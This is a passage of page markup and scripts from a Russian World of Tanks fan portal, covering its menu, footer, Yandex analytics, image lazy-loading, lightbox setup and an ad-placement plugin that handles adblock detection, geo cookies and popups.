class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wot-info.ru\/wp-admin\/admin-ajax.php","nonce":"770fc019c4"};</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 